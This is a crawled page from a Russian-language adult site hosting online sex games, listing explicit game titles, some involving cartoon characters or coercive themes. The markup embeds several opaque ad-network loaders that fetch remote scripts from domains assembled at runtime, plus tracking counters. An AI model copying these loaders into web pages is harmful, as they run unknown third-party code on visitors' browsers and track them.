

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://porno-gg.com/game.php?i=126&s=2
body_size: 5440
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Секс в лесу - Порно Флеш Игры</title>
<meta name="Description" content="Порно Флеш Игры - Секс в лесу - Играть онлайн в полную версию">
<meta name="Keywords" content="секс игры, эротические игры, порно игры, хентай игры, флеш игры">
<link rel="canonical" href="https://porno-gg.com/game.php?i=126&s=2" />
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="h_game.css" rel="stylesheet" type="text/css">
<link href="range.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<style type="text/css">
.fon_site {position:relative; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript" src="release/jquery.fullscreen.min.js"></script>
<script type="text/javascript">
function sizeGame() 
{
    var size = document.getElementById("size").value;
    var swf = document.getElementById("swf");
	var swf_a = document.getElementById("swf_a");
    swf.width = 303 + 10*size;
	swf.height = 228 + 10*size;
	swf_a.width = 303 + 10*size;
	swf_a.height = 228 + 10*size;
}
</script>
</head>
<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1Qb3Jub0dH' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' bgcolor="#EBEBEB" class='fon_site'>
<tr><td valign="top" class="header_style">
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/FmsJdHMRkUNUv/olsBitAScSGhrWHxZyNGnpt?p_id=1950&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169633'></script>
<noindex>
<div class="text_rkn" align="justify">Если Вы являетесь сотрудником <b><font color='#ff21d3'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn.png" border="0" class="not" align='top'> и мы <b><font color='#ff21d3'>в течении суток удалим</font></b> его!</div>
</noindex>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><p class="logo" align="left"><a href="/" rel="home" title="порно игры"><img src="img/logo.png" border="0" alt='порно игры' title="порно игры" class="not"></a></p></td>
    <td align="right"><noindex><p class="text_parents" align="right"><a style="color:#FFFFFF;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">ИНФОРМАЦИЯ ДЛЯ РОДИТЕЛЕЙ</a></p></noindex>
	</td>
  </tr>
</table></td></tr>
<tr><td valign="top" class="menu_style">
<img src='img/header.jpg' border='0' class='index_img' alt='Секс игры, хентай, эротические игры, порно бесплатные Porno-GG.com' title='Секс игры, хентай, эротические игры, порно бесплатные Porno-GG.com'></td></tr>
<tr><td valign="top">
<p class="put" align="left"><a style="color:#1b2730;" href="/" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Секс игры</a> &lt;&lt; <a style="color:#1b2730;" href="game.php?i=126&s=2" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Секс в лесу</a></p><h1 align='center'>Порно игра Секс в лесу</h1>
<div class='fon_game' id="fullscreen" align='center'><iframe allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" oallowfullscreen="true" msallowfullscreen="true" src="https://xxx-igra.com/game/index.php?i=126&width=606&height=455" width='606' height='455' scrolling='no' id='swf'></iframe><div class='div_fullscreen' align='center'>&nbsp;</div>
</div>
<noindex><p class='text_op' align='justify'><b><font color='#c50505'>Внимание!</font></b> Игра работает с помощью <b><font color='#006600'>онлайн эмулятора</font></b>! Поэтому если ничего не отображается, то не закрывайте игру, а просто наберитесь терпения и дождитесь её загрузки. Если на протяжении долгого времени игра так и не загрузилась, то скорее всего Ваш <b><font color='#006600'>компьютер</font></b> или <b><font color='#006600'>ноутбук</font></b> не достаточно мощные для воспроизведения этой игры. Поэтому не расстраивайтесь, просто найдите другую игру на нашем сайте и поиграйте в неё!</p>
	<br>
	<div class='div_fullscreen' align='center'><p class='emulator_help_title' align='center'>Сделать на весь экран</p></div>
	<p class='text_op' align='justify'><font color='#c50505'>&#9989;</font> Для перехода в полноэкранный режим нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006600'>&laquo;Полноэкранный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
	<p class='text_op' align='justify'><font color='#c50505'>&#9989;</font> Для выхода с полноэкранного режима нажмите на клавиатуре клавишу <b><font color='#006600'>&laquo;Esc&raquo;</font></b>, либо нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006600'>&laquo;Оконный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
		<br></noindex><div class='div_bg_c'>
<p class="title_rand" align="center">Рекомендуем поиграть в секс игры</p><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=139969'></script>

<div id='e00e11bece'></div>

<script type='text/javascript' data-cfasync='false'>
	let e00e11bece_cnt = 0;
	let e00e11bece_interval = setInterval(function(){
		if (typeof e00e11bece_country !== 'undefined') {
			clearInterval(e00e11bece_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e00e11bece_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e00e11bece_domain + '/' + e00e11bece_path + '/' + e00e11bece_file + '.js?23324&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e00e11bece_cnt += 1;
			if (e00e11bece_cnt >= 60) {
				clearInterval(e00e11bece_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=279&s=2' title="Приключения Саи в дьявольском замке играть"><img src='https://xxx-igra.com/game/279/279.jpg' border='1' class='poster_img' alt="Приключения Саи в дьявольском замке играть" title="Приключения Саи в дьявольском замке играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=279&s=2' title="Приключения Саи в дьявольском замке играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Приключения Саи в дьявольском замке</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=464&s=2' title="Ван Пис: Купание с Нами играть"><img src='https://xxx-igra.com/game/464/464.jpg' border='1' class='poster_img' alt="Ван Пис: Купание с Нами играть" title="Ван Пис: Купание с Нами играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=464&s=2' title="Ван Пис: Купание с Нами играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Ван Пис: Купание с Нами</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=146&s=2' title="Спайк трахает Фэй Валентайн играть"><img src='https://xxx-igra.com/game/146/146.jpg' border='1' class='poster_img' alt="Спайк трахает Фэй Валентайн играть" title="Спайк трахает Фэй Валентайн играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=146&s=2' title="Спайк трахает Фэй Валентайн играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Спайк трахает Фэй Валентайн</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=58&s=2' title="Мацумото против Тсунаде играть"><img src='https://xxx-igra.com/game/58/58.jpg' border='1' class='poster_img' alt="Мацумото против Тсунаде играть" title="Мацумото против Тсунаде играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=58&s=2' title="Мацумото против Тсунаде играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Мацумото против Тсунаде</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=393&s=2' title="Лапанье сисек и доение Эйприл О'Нил играть"><img src='https://xxx-igra.com/game/393/393.jpg' border='1' class='poster_img' alt="Лапанье сисек и доение Эйприл О'Нил играть" title="Лапанье сисек и доение Эйприл О'Нил играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=393&s=2' title="Лапанье сисек и доение Эйприл О'Нил играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Лапанье сисек и доение Эйприл О'Нил</a></p>
</td></tr><tr><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=448&s=2' title="Почтальон и домохозяйки играть"><img src='https://xxx-igra.com/game/448/448.jpg' border='1' class='poster_img' alt="Почтальон и домохозяйки играть" title="Почтальон и домохозяйки играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=448&s=2' title="Почтальон и домохозяйки играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Почтальон и домохозяйки</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=453&s=2' title="Пожалуйста, помогите мне: Часть 2 играть"><img src='https://xxx-igra.com/game/453/453.jpg' border='1' class='poster_img' alt="Пожалуйста, помогите мне: Часть 2 играть" title="Пожалуйста, помогите мне: Часть 2 играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=453&s=2' title="Пожалуйста, помогите мне: Часть 2 играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Пожалуйста, помогите мне: Часть 2</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=299&s=2' title="Секс в парке играть"><img src='https://xxx-igra.com/game/299/299.jpg' border='1' class='poster_img' alt="Секс в парке играть" title="Секс в парке играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=299&s=2' title="Секс в парке играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Секс в парке</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=252&s=2' title="Глубокий минет Белоснежки играть"><img src='https://xxx-igra.com/game/252/252.jpg' border='1' class='poster_img' alt="Глубокий минет Белоснежки играть" title="Глубокий минет Белоснежки играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=252&s=2' title="Глубокий минет Белоснежки играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Глубокий минет Белоснежки</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=33&s=2' title="Порка тентаклями в космосе играть"><img src='https://xxx-igra.com/game/33/33.jpg' border='1' class='poster_img' alt="Порка тентаклями в космосе играть" title="Порка тентаклями в космосе играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=33&s=2' title="Порка тентаклями в космосе играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Порка тентаклями в космосе</a></p>
</td></tr><tr><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=59&s=2' title="Квантовая запутанность играть"><img src='https://xxx-igra.com/game/59/59.jpg' border='1' class='poster_img' alt="Квантовая запутанность играть" title="Квантовая запутанность играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=59&s=2' title="Квантовая запутанность играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Квантовая запутанность</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=479&s=2' title="Пульт для управления девушкой играть"><img src='https://xxx-igra.com/game/479/479.jpg' border='1' class='poster_img' alt="Пульт для управления девушкой играть" title="Пульт для управления девушкой играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=479&s=2' title="Пульт для управления девушкой играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Пульт для управления девушкой</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=318&s=2' title="Допрос наркоманки играть"><img src='https://xxx-igra.com/game/318/318.jpg' border='1' class='poster_img' alt="Допрос наркоманки играть" title="Допрос наркоманки играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=318&s=2' title="Допрос наркоманки играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Допрос наркоманки</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=348&s=2' title="Тату за секс играть"><img src='https://xxx-igra.com/game/348/348.jpg' border='1' class='poster_img' alt="Тату за секс играть" title="Тату за секс играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=348&s=2' title="Тату за секс играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Тату за секс</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=208&s=2' title="Клинок королевы: Ганг банг с Ристи играть"><img src='https://xxx-igra.com/game/208/208.jpg' border='1' class='poster_img' alt="Клинок королевы: Ганг банг с Ристи играть" title="Клинок королевы: Ганг банг с Ристи играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=208&s=2' title="Клинок королевы: Ганг банг с Ристи играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Клинок королевы: Ганг банг с Ристи</a></p>
</td></tr><tr><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=226&s=2' title="Трахни жену моего соседа играть"><img src='https://xxx-igra.com/game/226/226.jpg' border='1' class='poster_img' alt="Трахни жену моего соседа играть" title="Трахни жену моего соседа играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=226&s=2' title="Трахни жену моего соседа играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Трахни жену моего соседа</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=443&s=2' title="Клинок королевы: Охота на королеву играть"><img src='https://xxx-igra.com/game/443/443.jpg' border='1' class='poster_img' alt="Клинок королевы: Охота на королеву играть" title="Клинок королевы: Охота на королеву играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=443&s=2' title="Клинок королевы: Охота на королеву играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Клинок королевы: Охота на королеву</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=279&s=2' title="Приключения Саи в дьявольском замке играть"><img src='https://xxx-igra.com/game/279/279.jpg' border='1' class='poster_img' alt="Приключения Саи в дьявольском замке играть" title="Приключения Саи в дьявольском замке играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=279&s=2' title="Приключения Саи в дьявольском замке играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Приключения Саи в дьявольском замке</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=233&s=2' title="Помощь семье играть"><img src='https://xxx-igra.com/game/233/233.jpg' border='1' class='poster_img' alt="Помощь семье играть" title="Помощь семье играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=233&s=2' title="Помощь семье играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Помощь семье</a></p>
</td><td width='20%' valign='top'><p class='text_rand_game' align='center'><a href='game.php?i=263&s=2' title="Воспоминания Тсунаде играть"><img src='https://xxx-igra.com/game/263/263.jpg' border='1' class='poster_img' alt="Воспоминания Тсунаде играть" title="Воспоминания Тсунаде играть" width='174' ></a></p>
<p class='text_rand_game' align='center'><a style="color:#1b2730;" href='game.php?i=263&s=2' title="Воспоминания Тсунаде играть онлайн" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Воспоминания Тсунаде</a></p>
</td></tr></table><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=139963'></script>

<div id='ea50a12551'></div>

<script type='text/javascript' data-cfasync='false'>
	let ea50a12551_cnt = 0;
	let ea50a12551_interval = setInterval(function(){
		if (typeof ea50a12551_country !== 'undefined') {
			clearInterval(ea50a12551_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea50a12551_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea50a12551_domain + '/' + ea50a12551_path + '/' + ea50a12551_file + '.js?23323&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea50a12551_cnt += 1;
			if (ea50a12551_cnt >= 60) {
				clearInterval(ea50a12551_interval);
			}
		}
	}, 500);
</script>
</noindex></div><div class='div_footer' align='left'>
<p class="text_footer" align="left">
<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49526101 = new Ya.Metrika2({
                    id:49526101,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49526101" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t24.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22166395-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22166395-16');
</script>
<!--/google analytics-->
</noindex> | <a style="color:#FFFFFF;" href="sitemap.php" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Карта сайта</a><noindex> | <a style="color:#FFFFFF;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Политика 2257</a> | <a style="color:#FFFFFF;" href="feedback.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Связь</a> | <font color='#ff71e4'>Сайт только для лиц 18 лет и старше!</font></noindex>
</p>
</div>
<script type='text/javascript' data-cfasync='false'>
	let ee7ab53122_cnt = 0;
	let ee7ab53122_interval = setInterval(function(){
		if (typeof ee7ab53122_country !== 'undefined') {
			clearInterval(ee7ab53122_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ee7ab53122_domain + '/' + ee7ab53122_path + '/' + ee7ab53122_file + '.js?28268a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ee7ab53122_cnt += 1;
			if (ee7ab53122_cnt >= 60) {
				clearInterval(ee7ab53122_interval);
			}
		}
	}, 500);
</script>
</td></tr>
</table>
<noindex>
<script type='text/javascript' src='https://formayday.com/services/?id=143197'></script>

<script type='text/javascript' data-cfasync='false'>
	let e34a6ef2ee_cnt = 0;
	let e34a6ef2ee_interval = setInterval(function(){
		if (typeof e34a6ef2ee_country !== 'undefined') {
			clearInterval(e34a6ef2ee_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e34a6ef2ee_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e34a6ef2ee_domain + '/' + e34a6ef2ee_path + '/' + e34a6ef2ee_file + '.js?23862&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e34a6ef2ee_cnt += 1;
			if (e34a6ef2ee_cnt >= 60) {
				clearInterval(e34a6ef2ee_interval);
			}
		}
	}, 500);
</script>
</noindex>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://porno-gg.com/fon_b.css
body_size: -21
content:
body {
background-color:#181a29;
margin:0px;
padding:0px;
}

--- FILE ---
content_type: text/css
request_url: https://porno-gg.com/style.css
body_size: 1075
content:
a:link,a:active,a:visited,a:hover  { text-decoration: none; color:#000000;}
iframe { border:#e78905 solid 0px;}

h2 {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#000000; margin:0px; padding:2px; border-bottom:1px solid #010101; border-top:1px solid #010101;}
h3 {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#1b2730; font-weight:bold; margin:2px;}

.header_style { border-bottom:1px solid #1b2730; background-color:#000000;}
.menu_style { background-image:url(img/menu_bg.png); }
.panel_style { background-image:url(img/panel_bg.png); }

.index_img {margin:0px; border-bottom:#681424 solid 1px;}
.not {margin:0px;}
.m2 {margin:2px;}
.m_tag {margin-bottom:0px; margin-left:0px; margin-right:2px; margin-top:0px;}
.m_pic {margin-bottom:2px; margin-left:5px; margin-right:10px; margin-top:2px;}
.m_pic_list { margin-top:2px; border:#1b2730 solid 1px;}
.logo {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:8px;}
.logo_mob {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.menu_btn {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin:0px; padding-top:8px; padding-bottom:7px; border-bottom:1px solid #007b00;}
.menu_btn_b {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin:0px; padding-top:8px; padding-bottom:7px; border-left:1px solid #007b00;  border-bottom:1px solid #007b00;}
.put {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; margin:0px; padding-top:4px; padding-bottom:4px; padding-left:5px;}
.form_button_search {border:1px #363636 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#f1f1f1; font-weight:bold; margin:2px; cursor:pointer;}
.form_pole_search {border:1px #363636 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#f1f1f1; font-weight:normal; margin:2px;}
.tbl_search {margin:0px; padding-right:10px;}
.title_menu {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#000000; margin:0px; padding:2px; border-bottom:1px solid #1b2730;}
.title_menu_mob {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:bold; background-color:#000000; margin:0px; padding:2px; border-bottom:1px solid #1b2730;}
.title_rand {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#000000; margin:0px; padding:2px; border-bottom:1px solid #010101; border-top:1px solid #010101;}
.title_rand_list {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#000000; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:5px; padding:2px; border-bottom:1px solid #010101; border-top:1px solid #010101;}
.list_container { background-color:#FFFFFF; border:1px solid #1b2730;}
.m_img_list {margin-bottom:5px; margin-left:0px; margin-right:5px; margin-top:0px; border:#1b2730 solid 1px;}
.poster_img {margin-left:2px; margin-right:5px; margin-bottom:2px; margin-top:2px; border:#1b2730 solid 1px;}
.text_list {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:5px;}
.text_page {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin:2px;}
.text_op {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:normal; margin:5px;}
